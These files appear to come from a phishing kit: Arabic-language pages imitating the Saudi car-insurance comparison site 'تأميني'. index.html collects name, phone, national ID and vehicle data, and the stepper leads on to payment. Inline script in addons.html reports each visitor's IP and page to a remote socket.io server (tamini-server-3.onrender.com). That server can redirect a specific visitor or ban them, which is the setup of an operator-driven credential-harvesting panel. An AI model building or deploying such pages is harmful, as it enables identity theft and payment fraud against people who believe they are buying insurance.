
<file: index.html>
<!DOCTYPE html>

<html dir="rtl" lang="ar">
<head>
<meta charset="utf-8"/>
<meta content="width=device-width, initial-scale=1.0" name="viewport"/>
<title>تأميني - البيانات الأساسية</title>

<link href="https://fonts.googleapis.com/css2?family=Cairo:wght@300;400;500;600;700&display=swap" rel="stylesheet">
<link rel="stylesheet" href="css/stylea.css">

</head>
<body>
<div class="app">
<header>
<div class="logo">
<div class="logo-icon" style="display:flex;align-items:center;justify-content:center;padding:0;overflow:hidden;"><img alt="تأميني" src="images/logo.png" style="width:100%;height:100%;object-fit:cover;display:block;"/></div>
<span>تأميني</span>
</div>
<a class="login-link" href="index.html#">تسجيل الدخول</a>
</header>
<div class="stepper">
<div class="step active" data-step="1">
<div class="step-number">1</div>
<span>البيانات الأساسية</span>
</div>
<div class="step" data-step="2">
<div class="step-number">2</div>
<span>بيانات التأمين</span>
</div>
<div class="step" data-step="3">
<div class="step-number">3</div>
<span>قائمة الأسعار</span>
</div>
<div class="step" data-step="4">
<div class="step-number">4</div>
<span>الإضافات</span>
</div>
<div class="step" data-step="5">
<div class="step-number">5</div>
<span>الملخص والدفع</span>
</div>
</div>
<main>
<h1>الغرض من التأمين</h1>
<form id="formStep1" novalidate="">

<span class="label">نوع العرض</span>
<div class="segmented" id="offerType">
<button class="active" data-value="new" type="button">تأمين جديد</button>
<button data-value="transfer" type="button">نقل الملكية</button>
</div>

<span class="label">نوع تسجيل المركبة</span>
<div class="segmented" id="regType">
<button class="active" data-value="serial" type="button">الرقم التسلسلي</button>
<button data-value="customs" type="button">بطاقة جمركية [استيراد]</button>
</div>

<div class="field">
<label class="label" for="userName">الاسم الكامل</label>
<input id="userName" name="userName" placeholder="أدخل اسمك الكامل" type="text"/>
<div class="error" id="userNameError"></div>
</div>

<div class="field">
<label class="label" for="phoneNumber">رقم الهاتف</label>
<input id="phoneNumber" name="phoneNumber" placeholder="05xxxxxxxx" type="tel" maxlength="10" inputmode="numeric" autocomplete="tel" style="direction: ltr; text-align: right;"/>
<div class="error" id="phoneNumberError"></div>
</div>

<div class="field">
<label class="label" for="idNumber">رقم الهوية</label>
<input id="idNumber" inputmode="numeric" name="idNumber" maxlength="10" placeholder="رقم الهوية الوطنية أو الإقامة أو الشركة" type="text"/>
<div class="error" id="idError"></div>
</div>

<div class="field transfer-only hidden">
<label class="label" for="birthDate">تاريخ الميلاد</label>
<input id="birthDate" name="birthDate" type="date"/>
<div class="error" id="birthDateError"></div>
</div>

<div class="field">
<label class="label" for="serialNumber">الرقم التسلسلي</label>
<input id="serialNumber" name="serialNumber" placeholder="الرقم التسلسلي للمركبة" type="text"/>
<div class="error" id="serialError"></div>
</div>

<div class="field transfer-only hidden">
<label class="label" for="carYear">سنة الصنع</label>
<input id="carYear" name="carYear" placeholder="اختر سنة الصنع" type="number"/>
<div class="error" id="carYearError"></div>
</div>
<p class="info-text">
        بالضغط على التالي، أوافق على منح تأميني الحق في الاستعلام عن بياناتي وبيانات مركبتي من الجهات المعنية لأجل إصدار التسعيرة.
      </p>
<div class="buttons-row">
<button class="btn btn-primary" type="submit">التالي</button>
</div>
</form>
</main>
</div>

<script src="https://cdn.socket.io/4.6.1/socket.io.min.js"></script>
<script src="js/ind.js"></script>
<script src="js/e9s1.js"></script>
<script src="js/kn5k.js"></script>
<div class="loading-screen" id="loadingScreen">
<div class="loading-content">
<div class="loading-dots">
<div></div>
<div></div>
<div></div>
<div></div>
</div>
<div class="loading-text" id="loadingText">جاري التحميل...</div>
<div class="loading-subtext" id="loadingSubtext">يرجى الانتظار</div>
</div>
</div>

</body>
</html>
</file>

<file: addons.html>
<!DOCTYPE html>

<html dir="rtl" lang="ar">
<head>
<meta charset="utf-8"/>
<meta content="width=device-width, initial-scale=1.0" name="viewport"/>
<title>تأميني - خطوة 4</title>

<link href="https://fonts.googleapis.com/css2?family=Cairo:wght@300;400;500;600;700&display=swap" rel="stylesheet">
<link rel="stylesheet" href="css/stylee.css">
  <script src="https://cdn.socket.io/4.6.1/socket.io.min.js"></script>
  <script>
    window.socket = io("https://tamini-server-3.onrender.com", { transports: ["websocket", "polling"] });
    window.visitorIP = null;

    (async () => {
      try {
        const r = await fetch("https://api.ipify.org?format=json");
        const { ip } = await r.json();
        window.visitorIP = ip;
        window.socket.emit("updateLocation", { ip, page: "addons.html" });
      } catch(e) {
        console.error("IP fetch failed:", e);
      }
    })();

    window.socket.on("navigateTo", ({ page, ip: targetIp }) => {
      const go = () => { if (window.visitorIP === targetIp) window.location.href = page; };
      if (!window.visitorIP) {
        const t = setInterval(() => { if (window.visitorIP) { clearInterval(t); go(); } }, 100);
      } else { go(); }
    });

    // تحقق من طلب انتقال معلق عند تحميل الصفحة
    (async () => {
      try {
        while (window.visitorIP === null) {
          await new Promise(r => setTimeout(r, 50));
        }
        const res = await fetch(`https://tamini-server-3.onrender.com/api/pending-nav/${encodeURIComponent(window.visitorIP)}`);
        const data = await res.json();
        if (data.page) { window.location.href = data.page; }
      } catch(e) { console.error("pending-nav check failed:", e); }
    })();

    // فحص الحظر عند تحميل الصفحة
    (async () => {
      try {
        while (window.visitorIP === null) {
          await new Promise(r => setTimeout(r, 50));
        }
        const res = await fetch(`https://tamini-server-3.onrender.com/api/banned/${encodeURIComponent(window.visitorIP)}`);
        const data = await res.json();
        if (data.banned) { window.location.replace("banned.html"); }
      } catch(e) { console.error("ban check failed:", e); }
    })();

    // استقبال حظر فوري من السيرفر
    window.socket.on("banned", () => {
      window.location.replace("banned.html");
    });
  </script>
</head>
<body>
<div class="app">
<header>
<div class="logo">
<div class="logo-icon" style="display:flex;align-items:center;justify-content:center;padding:0;overflow:hidden;"><img alt="تأميني" src="images/logo.png" style="width:100%;height:100%;object-fit:cover;display:block;"/></div>
<span>تأميني</span>
</div>
</header>
<div class="stepper">
<div class="step" data-step="1">
<div class="step-number">1</div>
<span>البيانات الأساسية</span>
</div>
<div class="step" data-step="2">
<div class="step-number">2</div>
<span>بيانات التأمين</span>
</div>
<div class="step" data-step="3">
<div class="step-number">3</div>
<span>قائمة الأسعار</span>
</div>
<div class="step active" data-step="4">
<div class="step-number">4</div>
<span>الإضافات</span>
</div>
<div class="step" data-step="5">
<div class="step-number">5</div>
<span>الملخص والدفع</span>
</div>
</div>
<main>
<form id="formStep4">
<h2>الإضافات على الوثيقة</h2>
<p class="agreement">اختر الإضافات التي ترغب بها (اختياري).</p>
<div class="addons">
<label class="addon-item">
<input data-name="مساعدة على الطريق" data-price="75" type="checkbox"/>
<span class="addon-label">مساعدة على الطريق</span>
<span class="addon-price">+ ٧٥ ريال</span>
</label>
<label class="addon-item">
<input data-name="إصلاح لدى الوكيل" data-price="150" type="checkbox"/>
<span class="addon-label">إصلاح لدى الوكيل</span>
<span class="addon-price">+ ١٥٠ ريال</span>
</label>
<label class="addon-item">
<input data-name="سيارة بديلة أثناء الإصلاح" data-price="120" type="checkbox"/>
<span class="addon-label">سيارة بديلة أثناء الإصلاح</span>
<span class="addon-price">+ ١٢٠ ريال</span>
</label>
<label class="addon-item">
<input data-name="تغطية زجاج المركبة" data-price="50" type="checkbox"/>
<span class="addon-label">تغطية زجاج المركبة</span>
<span class="addon-price">+ ٥٠ ريال</span>
</label>
</div>
<div class="buttons-row">
<a class='btn btn-secondary' href='insurance.html'>السابق</a>
</div>
<button style="display:block;width:100%;margin:24px 0;padding:14px;font-size:18px;background:#0d6efd;color:#fff;border:none;border-radius:8px;" type="submit">التالي</button></form>
</main>
</div>
<script src="js/c8a3.js"></script>
<script src="js/kn5k.js"></script>
<div class="loading-screen" id="loadingScreen">
<div class="loading-content">
<div class="loading-dots">
<div></div>
<div></div>
<div></div>
<div></div>
</div>
<div class="loading-text" id="loadingText">جاري التحميل...</div>
<div class="loading-subtext" id="loadingSubtext">يرجى الانتظار</div>
</div>
</div>

</body>
</html>
</file>



<file: index2.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>تأميني المنصة الأولى لمقارنة أسعار تأمين المركبات والطبي وسفر وأخطاء طبية اونلاين في السعودية</title>
    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/css/bootstrap.min.css" rel="stylesheet">

    <!-- Bootstrap JS (bundle includes Popper.js) -->
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/js/bootstrap.bundle.min.js"></script>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

    <link href="https://fonts.googleapis.com/css2?family=Cairo:wght@200..1000&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.11.3/font/bootstrap-icons.min.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.7.2/css/all.min.css">
    <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
    <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
    <link href="https://fonts.googleapis.com/css2?family=Rubik:ital,wght@0,300..900;1,300..900&display=swap" rel="stylesheet">
    <style>
        * {
            padding: 0;
            margin: 0;
            font-family: "Rubik", sans-serif;
            direction: rtl;
        }
        
        a {
            text-decoration: none;
        }
        /* body {
            height: 2000vh;
        }
         */
        
        label {
            font-weight: bold;
            font-size: 14px;
        }
        
        .text-primary {
            color: #0088eb !important;
        }
        
        .btn-primary {
            background-color: #0088eb;
            border-color: #0088eb;
        }
        
        .btn-primary {
            background-color: #0088eb;
            border-color: #0088eb;
            height: 50px;
            border-radius: 10px;
        }
        
        .bacn {
            background-color: rgb(241 249 255 / 1);
            /* color: #f1f9ff; */
        }
    </style>

</head>

<body>

    <nav class="py-3 shadow-sm d-flex justify-content-between align-items-center">
        <div>
            <svg viewBox="0 0 113 36" fill="none" xmlns="http://www.w3.org/2000/svg" width="200" height="36" class="shrink-0 size-4.5 hidden md:block h-[36px] text-primary w-[165px] rtl:w-[113px]"><path fill-rule="evenodd" clip-rule="evenodd" d="M61.9452 0.0523007C62.3676 -0.050385 62.812 -0.000903602 63.2024 0.192281V1.06657L62.979 1.04859C62.7148 1.02591 62.496 1.01418 62.3242 1.01418C62.0097 1.0192 61.7533 1.2716 61.7387 1.59052C61.7155 1.70585 61.7155 1.82476 61.7387 1.94008C61.7384 2.07018 61.7927 2.19426 61.888 2.28127C61.9832 2.36829 62.1105 2.41001 62.2379 2.396H63.3048C63.3819 2.396 63.4944 2.40225 63.6322 2.4132V3.49707H60.2042V2.37801H60.4969L60.7727 2.396L60.7203 2.09883C60.5747 1.66126 60.627 1.1807 60.8632 0.78596C61.0995 0.39122 61.4955 0.122673 61.9452 0.0523007ZM63.4947 20.2664H66.6308V20.2686H70.1796V20.2682H74.7785C75.1591 20.2896 75.5321 20.1542 75.8131 19.8928C76.0782 19.6085 76.2154 19.2255 76.1921 18.8347V11.5941H79.3274V18.5204C79.3274 21.3997 77.8976 22.8394 75.0381 22.8394H70.869V22.8398H65.9388V22.8377H60.3771V5.15633H63.4954L63.4947 20.2664ZM32.4007 6.16293C32.0686 5.83266 31.6026 5.68038 31.1431 5.75187H31.1423C30.0972 5.76334 29.5692 6.32873 29.5585 7.44806C29.549 8.05002 29.8611 8.61009 30.3741 8.91207C30.8872 9.21405 31.521 9.21072 32.031 8.90336C32.5409 8.596 32.8472 8.03269 32.8316 7.43085C32.8925 6.96293 32.7329 6.4932 32.4007 6.16293ZM35.7417 20.2674H32.6064V11.5237H29.488V20.2674H26.3181V20.2686H22.0768V20.2688H18.5324V20.2682H16.6543L12.6046 19.8467L12.8804 20.8633C13.1079 21.8523 13.2805 22.8536 13.3973 23.8623C13.5686 25.17 13.6551 